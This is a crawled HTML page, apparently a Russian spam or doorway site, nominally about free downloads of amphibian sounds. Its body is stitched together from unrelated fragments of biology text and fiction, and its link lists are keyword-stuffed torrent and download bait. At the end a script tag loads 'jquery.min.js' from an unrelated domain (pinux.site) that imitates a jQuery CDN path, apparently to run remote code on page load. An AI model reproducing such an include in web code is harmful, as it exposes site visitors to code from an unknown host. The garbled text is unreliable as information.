

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-zvuki-zemnovodnyh-skachat-besplatno.html
body_size: 2815
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Звуки земноводных скачать бесплатно - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Звуки земноводных скачать бесплатно</h2>
                            </header>
                            <p>Пресмыкающиеся имеют шесть основных органов чувств, из которых зрение имеет решающее значение. Орган зрения — глаза, устроены сложнее, чем у амфибий: в склере присутствует кольцо из тонких костных пластинок;. Данный материал поможет разнообразить учебный материал, активизировать деятельность учащихся на уроке. БИОЛОГИЯ В ВОПРОСАХ И ОТВЕТАХ. Автор: Демьянков Е. Н., Москва, «Просвещение»,1996г. При составлении текстовых описаний отрядов, семейств, родов и видов была использована следующая литература (с добавлениями и изменениями составителей). 
Оставленный утром лагерь встретил меня и сопровождающее лицо, голосившей нестройной толпой, перекрикивающей топу осатаневшей Мухой, взлохмаченной Алиской с добытым с альбиноса "Хеклер-Кохом" в руках, и малолетним. Данный материал поможет разнообразить учебный материал, активизировать деятельность. БИОЛОГИЯ В ВОПРОСАХ И ОТВЕТАХ. Автор: Демьянков Е. Н., Москва, Просвещение ,1996г. Пресмыка́ющиеся, или репти́лии (лат. Reptilia), — класс (по традиционной классификации) или. Зимующие птицы лесов средней полосы России: иллюстрации, записи голосов и описания видов. Демидовский околоток - два стоящих рядом строительных вагончика и морской контейнер </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-skachat-zhivye-kartinki-ogon.html">Скачать живые картинки огонь</a></li>
                                <li><a href="hdd-raspisanie-1118-marshrutka-novosibirsk.html">Расписание 1118 маршрутка новосибирск</a></li>
                                <li><a href="hdd-kniga-ucheta-malocennyh-i-bystroiznashivayuschihsya-predmetov.html">Книга учета малоценных и быстроизнашивающихся предметов</a></li>
                                <li><a href="hdd-koncert-zadornov-skachat-besplatno-mp3.html">Концерт задорнов скачать бесплатно mp3</a></li>
                                <li><a href="hdd-mody-na-scp.html">Моды на scp</a></li>
                                <li><a href="hdd-skachat-skachat-dayz-cherez-torrent.html">Скачать скачать dayz через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Занимательные факты по биологии (7 класс) по теме.</li>
<li>Книга по биологии (11 класс) на тему: Биология в вопросах.</li>
<li>Пресмыкающиеся — Википедия.</li>
<li>Зимующие птицы средней полосы России: иллюстрации</li>
<li>Zlobniy. Предел изоляции (За горизонт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-gorod-rleh.html">Город рльех</a></li>
                                            <li><a href="hdd-registraciya-na-servere-vimeworld.html">Регистрация на сервере vimeworld</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-igru-pro-ohotu-na-zverey.html">Скачать игру про охоту на зверей</a></li>
                                            <li><a href="hdd-raspisanie-avtobusov-kirishi-glazhevo.html">Расписание автобусов кириши глажево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-rossiya.html">Скачать россия</a></li>
                                            <li><a href="hdd-novyy-svet-film-2005-skachat-torrent.html">Новый свет фильм 2005 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-zhivotnye-krasnoy-knigi-rossii-video-skachat.html">Животные красной книги россии видео скачать</a></li>
                                            <li><a href="hdd-skachat-torrent-1-sezon-igry-prestolov.html">Скачать торрент 1 сезон игры престолов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
